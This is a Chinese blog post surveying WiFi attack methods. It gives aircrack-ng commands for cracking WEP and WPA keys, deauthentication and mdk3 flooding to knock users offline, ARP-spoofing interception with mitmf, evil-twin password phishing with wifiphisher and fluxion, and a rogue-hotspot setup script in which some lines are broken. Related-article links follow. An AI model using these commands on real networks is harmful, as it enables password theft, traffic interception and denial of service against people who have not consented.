无线(仅WIFI)攻击思路总结

从事信息安全相关工作5年了,虽然主要工作是安全产品售前、安全服务等方向,但既然选择了安全,想必都是有点黑客情节的,因此也前前后后杂七杂八的学了点东西。最近在研究无线(主要是WIFI)安全,相关书籍看了几本、网上文章也读过几篇,基本上都是告诉我们怎么破解WEP、WPA等,怎么伪造AP,怎么钓鱼等等,感觉挺杂乱的。当我们面对一个无线系统或者一个WEB系统,我们究竟应该从哪些方面去攻击呢,换言之——攻击思路是什么?

记得刚毕业进入安全行业时,经常会碰到信息系统安全三要素CIA(完整性、保密性、可用性),或者五要素、六要素的,好枯燥呀,除了装装专业,貌似一点用处也没有,直到最近研究无线安全时,忽然意识到安全要素不就是攻击思路吗??!!其实无线攻击、WEB攻击的各种方法都可以从这些要素中找到方向。下面以无线攻击为例:

1.保密性

我们攻击WIFI的第一个思路就是从保密性出发,我们希望从无线系统中获取用户的明文数据。首先,我们知道WIFI的的认证加密主要有以下四种方式:OPEN(无加密)、WEP(RC4)、WPA(TKIP)、WPA2(CCMP)。

OPEN的WIFI没有采取认证加密措施,任意用户均可链接WIFI,用户数据在BSS(基本服务集)中明文传输,恶意用户没有任何门槛就可连接,然后通过中间人攻击即可获取用户的数据(SSL、SSH等需要其他工具)。如下图所示:

WEP、WPA、WPA2认证加密模式的WIFI需要破解获取密码,然后通过中间人或直接嗅探的方式获取用户明文数据。步骤就不详述了,WEP抓取IVS包,WPA/WPA2抓取handshake包。



WEP大概如下:

airodump-ng --ivs -w /workspace/sniff/airmon --bssid AP的MAC -c AP的chanle wlan1mon #捕获ivs数据包

aireplay-ng -3 -b 目标AP的MAC -h 某一个连接该AP的station的MAC wlan1mon #发送ARP包获取加速获取ivs

aircrack-ng /workspace/sniff/airmon02.ivs

WPA/WPA2大概如下:

airodump-ng -w /workspace/sniff/airmon-wpa2 --bssid 目标AP的MAC -c AP所在chanle wlan1mon #嗅探无线数据,抓取handshake包

aireplay-ng -0 5 -a 目标AP的MAC -c 某一连接AP的station的MAC wlan1mon #发送deauth包,更快的获取handshake

aircrack-ng -w 你的字典文件 /workspace/sniff/airmon-wpa2.cap #破解wpa2密码

密码破解成功后即可连接AP,通过中间人的方式获取用户明文数据,或者直接用wireshark抓取加密包,然后通过airdecap-ng工具解密,然后用wireshark读取已经解密的数据包。

破解WPA、WPA2不一定成功,取决于你字典是否强大,此时我们可以想办法诱骗用户主动输入WIFI密码,比如我们创建一个和目标AP具有同样ESSID的软AP,用户可以连接上,单在浏览网页时会弹出一个虚假的认证页面,告诉用户必须输入WIFI的密码,用户只要输入密码我们即可获取。可以利用fluxion、wifiphisher等工具实现。

wifiphisher将用户输入的密码当做WIFI的密码,但此密码并没有去验证,如果用户输入错误,也会提示出该密码。

而fluxion会将用户输入的密码与handshake校验,成功方认为获取到密码。

2.可用性

通过使目标用户无法使用WIFI来破坏无线系统的可用性,通常通过DOS攻击来实现,比如发送大量的deauth包来迫使用户station与AP解除认证、连接。

aireplay -0 100 -a 目标AP的MAC -c攻击的station的MAC wlan1mon #发送大量的deauth包,迫使目标station无法连接AP

mdk3 wlan1mon a -a 攻击AP的MAC #mdk3可以伪造大量的station与AP连接,从而耗尽AP的资源造成DOS攻击

3.真实性

(1)恶意用户进入无线系统后,可通过中间人攻击获取或修改用户数据。

ARP欺骗或DNS欺骗,ettercap工具非常方便。下面采用mitmf工具通过ARP欺骗将目标浏览网页中的所有图片上下颠倒。

mitmf -i wlan0 --spoof --arp --gateway 192.168.2.1 --target 192.168.2.1 --upsidedownternet

通过driftnet工具抓取目标浏览网页时的图片

driftnet -i wlan0

当然还可以利用中间人攻击做很多事情,比如获取cookie,嵌入js,结合beef进一步攻击等等。。。

(2)伪造AP进行钓鱼攻击

airbase -ng -e airmon wlan1mon #创建钓鱼热点

然后通过下面的脚本开启dhcp服务器(必须先安装isc-dhcp-server),开启路由,开启系统转发,开启防火墙nat等。

#!/bin/bash echo '配置钓鱼热点...' service isc-dhcp-server stop

rm /var/lib/dhcp/dhcpd.leases

touch /var/lib/dhcp/dhcpd.leases ifconfig at0 up

ifconfig at0 10.0.0.1 netmask 255.255.255.0

route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1

sysctl net.ipv4.ip_forward= dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhcpd.pid at0

echo '等待启动dhcp服务器...'

sleep

service isc-dhcp-server start iptables -F

iptables -t nat -F #iptables -P FORWARD ACCEPT

iptables -t nat -A POSTROUTING -o wlan0 -j MASQUERADE

此时用户可以不用密码即可连接airmon热点,并可以上网,但此时可以通过嗅探at0网卡获取用户数据。

4.完整性

篡改用户数据,在WIFI攻击这块貌似用处不大。

5.不可抵赖性

忽略。

部分内容还是不够准确,本文主要提供攻击思路,还有些内容待后续完善吧。。。

无线(仅WIFI)攻击思路总结的更多相关文章

- Kali Linux中前十名的Wifi攻击工具

无 线网络的攻与防一直是比较热门的话题,由于无线信号可以被一定范围内的任何人接收到(包括死黑阔),这样就给WIFI带来了安全隐患:路由器生产厂商和网 络服务供应商(ISPs)的配置大多是默认开启了WP ...

- pwnhub_WTP攻击思路--self-xss高级利用

1.self-xss+302跳转构造csrf的利用: 1.login.php 存在跳转2.http://54.223.108.205:23333/login.php?redirecturl=//vps ...

- Arduino IDE for ESP8266 ()esp8266项目 WIFI攻击器

https://www.wandianshenme.com/play/esp8266-nodemcu-create-portable-wifi-jammer/ 使用 ESP8266 制作 WiFi 干 ...

- 跑PIN码破解无线网络WIFI密码的原理分析(转)

你们家用的无线路由器安全吗?有人蹭网吗?无线路由器的漏洞在哪里?这么避免蹭网? 想要了解这些,必须要了解加密以及破解原理. 工具/原料 电脑 足够多足够好的wifi信号源 usb无线网卡(非必需) 一 ...

- CDN流量放大攻击思路

首先,为了对CDN进行攻击,我们必须清楚CDN的工作原理,这里我们再来简单介绍一下CDN的工作模型. CDN的全称是Content Delivery Network(内容分发网络),通过在网络各处的加 ...

- 无线局域网络 WIFI/WAPI/WLAN区别浅析

WIFI和WAPI的区别 既然WIFI和WAPI都是WLAN的传输协议,那么两者究竟都有怎样的区别? 首先第一点区别在于,两者的缔造者不一样.WIFI是又国外制定的一个协议,而WAPI是由中国制定的, ...

- wifi入侵思路

一.得到wifi密码 系统:Kali Linux 工具:Aircrack-ng,EWSA 方法: 1.WEP加密:deauth攻击:得到足够报文直接破解. 2.WPA加密:deau ...

- 痞子衡嵌入式:一表全搜罗常见短距离无线通信协议(Wi-Fi/Bluetooth/ZigBee/Thread...)

大家好,我是痞子衡,是正经搞技术的痞子.今天痞子衡给大家介绍的是常见短距离无线通信协议. 短距离无线通信是物联网的基础,随着物联网IoT的火热发展,各种短距离无线通信协议也是层出不穷,这些协议标准各有 ...

- 于bugku中游荡意外得到关于CBC翻转攻击思路

个人简介:渣渣一枚,萌新一个,会划水,会喊六六今天在bugku遇到关于CBC翻转攻击的题目,总结了一下关于CBC翻转攻击的原理,以及关于这道题目的解题思路个人博客:https://www.cnblog ...

随机推荐

- spring分布式事务控制

应用场景问题描述解决方法多数据源配置单元测试第一种方法:最大努力一次提交模式第二种方法:最大努力一次提交模式 但使用ChainedTransactionManagerChainedTransactio ...

- webpack错误Chunk.entry was removed. Use hasRuntime()

这个错误在从webpack1升级webpack2或webpack3时候都遇到了,起初查到的都是extract-text-webpack-plugin版本的问题,升级了还是不管用.搜索引擎上查不到其他的 ...

- Python Base Two

//fourth day to study python 24. In python , how to create funcation. we can use def to define funca ...

- 需要打印真实尺寸大小等需求的,css的单位可以使用mm等做单位

今天甲方那边改需求了,要求打印出来的尺寸是85mm/55mm的,开始还一直在网上找px和mm的相关换算,结果去w3c看了,竟然还有mm单位的, 在这里做个笔记

- SpringBoot基础之MockMvc单元测试

SpringBoot创建的Maven项目中,会默认添加spring-boot-starter-test依赖.在<5分钟快速上手SpringBoot>中编写的单元测试使用了MockMvc.本 ...

- *NOI热身赛C. 小x的城池

码农题gun.

- [LeetCode] Edit Distance 字符串变换为另一字符串动态规划

Given two words word1 and word2, find the minimum number of steps required to convert word1 to word2 ...

- Atcoder CODE FESTIVAL 2017 qual B C - 3 Steps 二分图

题目链接 题意 给定一个无向图,\(n\)个点,\(m\)条边(\(n,m\leq 1e5\)). 重复如下操作: 选择相异的两点u,v满足从点u出发走三条边恰好能到达点v.在这样的u,v点对之间添一 ...

- 标准C程序设计七---47

Linux应用 编程深入 语言编程 标准C程序设计七---经典C11程序设计 以下内容为阅读: <标准C程序设计>(第7版) 作者 ...

- https的简单学习

HTTPS介绍: (全称:Hyper Text Transfer Protocol over Secure Socket Layer 或 Hypertext Transfer Protocol Sec ...